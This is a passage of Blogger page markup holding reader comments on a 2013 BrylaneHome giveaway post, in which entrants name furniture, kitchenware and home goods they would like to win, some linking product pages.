<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12443042816875910315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5067964322882137381-12443042816875910315"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mim">

</a></span></div>
<a href='https://www.blogger.com/profile/12443042816875910315' rel='nofollow'>Mim</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5067964322882137381'>
<p>
Bordeaux 5-PC Dining Set
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367000684141#c5067964322882137381' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 26, 2013 at 2:24&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1569189782'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5067964322882137381' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5967950945912634181'>
<a name='c5967950945912634181'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5967950945912634181-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5967950945912634181'>
<p>
I like St. Ives End Table .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367056003603#c5967950945912634181' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 27, 2013 at 5:46&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5967950945912634181' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6931423086759383507'>
<a name='c6931423086759383507'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6931423086759383507'>
<p>
Indoor/Outdoor Pet Cot
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367106168652#c6931423086759383507' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 27, 2013 at 7:42&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6931423086759383507' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5866469851971251099'>
<a name='c5866469851971251099'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13852078875450604795" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5866469851971251099-13852078875450604795"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2sqPazlVG2Lll5zvgasAMNaJ-Pq83qsThkkbgPEeTfQq5cA--CykCuwwWoClMHo8SlzXpTIqp0JbOEr_i0L9U17DfzB249VqN8KHO5Kk3hXxUl-6mfF17Q3XOQv16Dg/s45-c/fishy.jpg" alt="" title="lisagee1234">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2sqPazlVG2Lll5zvgasAMNaJ-Pq83qsThkkbgPEeTfQq5cA--CykCuwwWoClMHo8SlzXpTIqp0JbOEr_i0L9U17DfzB249VqN8KHO5Kk3hXxUl-6mfF17Q3XOQv16Dg/s45-c/fishy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13852078875450604795' rel='nofollow'>lisagee1234</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5866469851971251099'>
<p>
luv the pub set ---&gt; http://www.brylanehome.com/decor/Arts-and-Crafts-Bistro-Table-and-Bar-Stools.aspx?PfId=18139&amp;DeptId=23030&amp;ProductTypeId=2<br /><br />(lisa lo) rc form
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367121889765#c5866469851971251099' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 28, 2013 at 12:04&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1921476085'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5866469851971251099' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5180484340864670546'>
<a name='c5180484340864670546'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5180484340864670546-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5180484340864670546'>
<p>
id like to buy the Wardrobe With Shoe Pockets
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367126936647#c5180484340864670546' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 28, 2013 at 1:28&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5180484340864670546' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4299678751990157110'>
<a name='c4299678751990157110'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4299678751990157110-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4299678751990157110'>
<p>
I like the Non-Stick Anodized 11&quot; Open Grill Pan .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367144318331#c4299678751990157110' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 28, 2013 at 6:18&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4299678751990157110' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4259563860948256318'>
<a name='c4259563860948256318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08664164149181845467" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4259563860948256318-08664164149181845467"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNhSr6oB7RG6CZ0kXl3IoQPYXoMH0Xw7TLJQE6-50OndDqKrHNjZpT06TKaeGTWj-ghKUL3owUkVICNaYXF31QNKc0oCillkfHGuULcnPvyYCSp9IABBaCLilloC7ly-A/s45-c/cheshire-cat-mobile-wallpaper.jpg" alt="" title="Myrna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNhSr6oB7RG6CZ0kXl3IoQPYXoMH0Xw7TLJQE6-50OndDqKrHNjZpT06TKaeGTWj-ghKUL3owUkVICNaYXF31QNKc0oCillkfHGuULcnPvyYCSp9IABBaCLilloC7ly-A/s45-c/cheshire-cat-mobile-wallpaper.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08664164149181845467' rel='nofollow'>Myrna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4259563860948256318'>
<p>
I would get one of their bed sets.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367178402186#c4259563860948256318' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 28, 2013 at 3:46&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-776490402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4259563860948256318' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1970878901337756986'>
<a name='c1970878901337756986'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1970878901337756986-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1970878901337756986'>
<p>
I like the 20-Pc Tangy Striped Flatware .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367228732004#c1970878901337756986' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 29, 2013 at 5:45&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1970878901337756986' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2370160203722360414'>
<a name='c2370160203722360414'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2370160203722360414-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2370160203722360414'>
<p>
Would love this for when throwing a party!<br /><br />http://www.brylanehome.com/decor/Non-Stick-Triple-Buffet-Server.aspx?pfid=250990&amp;ProductTypeId=1&amp;DeptId=15217&amp;PurchaseType=J&amp;pref=npc&amp;rec=Certona<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367254939437#c2370160203722360414' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 29, 2013 at 1:02&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2370160203722360414' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6159836420070387890'>
<a name='c6159836420070387890'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6159836420070387890-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6159836420070387890'>
<p>
id like to buy the Country Kitchen Tall Two-Part Four-Door Pantry
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367273816919#c6159836420070387890' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 29, 2013 at 6:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6159836420070387890' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4597478785588274176'>
<a name='c4597478785588274176'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4597478785588274176-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4597478785588274176'>
<p>
id love to buy the <br />8-In-1 Cozy Cat Retreat
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367299731809#c4597478785588274176' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 30, 2013 at 1:28&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4597478785588274176' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c512531600013552114'>
<a name='c512531600013552114'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-512531600013552114-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-512531600013552114'>
<p>
I like the Scarlett Multi-Piece Comforter Set &amp; More 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367315959110#c512531600013552114' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 30, 2013 at 5:59&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/512531600013552114' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4854037458254470993'>
<a name='c4854037458254470993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4854037458254470993-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4854037458254470993'>
<p>
My husband loves to rock, so this would be great to have on our patio!<br /><br />http://www.brylanehome.com/decor/Extra-Wide-Outdoor-Rocking-Chair.aspx?pfid=54109&amp;ProductTypeId=1&amp;DeptId=15266&amp;PurchaseType=J&amp;pref=npc&amp;rec=Certona<br /><br />mommyonlyhastwohands(at)gmail(d0t)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367349992438#c4854037458254470993' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 30, 2013 at 3:26&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4854037458254470993' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3945380992419340332'>
<a name='c3945380992419340332'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05405257208295932751" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3945380992419340332-05405257208295932751"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jeanna">

</a></span></div>
<a href='https://www.blogger.com/profile/05405257208295932751' rel='nofollow'>Jeanna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3945380992419340332'>
<p>
I would like the BrylaneHome&#174; Turbo Hand/Stand Mixer!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367350026451#c3945380992419340332' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 30, 2013 at 3:27&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-292390049'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3945380992419340332' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3934574936994823001'>
<a name='c3934574936994823001'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3934574936994823001-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3934574936994823001'>
<p>
I like the Presto&#174; Pizzazz&#174; Plus Rotating Oven .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367401178207#c3934574936994823001' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 5:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3934574936994823001' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6001002743588955690'>
<a name='c6001002743588955690'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08067507415274204385" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6001002743588955690-08067507415274204385"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="altman5">

</a></span></div>
<a href='https://www.blogger.com/profile/08067507415274204385' rel='nofollow'>altman5</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6001002743588955690'>
<p>
I like the 7 shelf wardrobe.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367414045017#c6001002743588955690' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 9:14&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1308139821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6001002743588955690' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3499146869163637672'>
<a name='c3499146869163637672'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08067507415274204385" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3499146869163637672-08067507415274204385"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="altman5">

</a></span></div>
<a href='https://www.blogger.com/profile/08067507415274204385' rel='nofollow'>altman5</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3499146869163637672'>
<p>
I like the 7 shelf wardrobe.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367414184189#c3499146869163637672' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 9:16&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1308139821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3499146869163637672' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7069270435993808074'>
<a name='c7069270435993808074'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7069270435993808074-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7069270435993808074'>
<p>
I would love this for our stairs. We have a baby and carpeted stair rugs would be great!<br /><br />http://www.brylanehome.com/decor/Oriental-Rug-Stair-Treads.aspx?PfId=201906&amp;DeptId=15250&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367424392209#c7069270435993808074' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 12:06&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7069270435993808074' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4102833896972947200'>
<a name='c4102833896972947200'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15588513471297154574" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4102833896972947200-15588513471297154574"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15588513471297154574' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4102833896972947200'>
<p>
I would love to buy the waterproof gazebo for my back yard. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367434479796#c4102833896972947200' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 2:54&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-883450911'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4102833896972947200' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7921960572912304094'>
<a name='c7921960572912304094'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7921960572912304094'>
<p>
the julia shag bath rugs.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367435495648#c7921960572912304094' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 3:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7921960572912304094' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c117275680184620859'>
<a name='c117275680184620859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13291174232622013610" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-117275680184620859-13291174232622013610"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sara Wood">

</a></span></div>
<a href='https://www.blogger.com/profile/13291174232622013610' rel='nofollow'>Sara Wood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-117275680184620859'>
<p>
Hoover vaccum would be nice
</p>
</dd>
<dd class='comment-footer'>
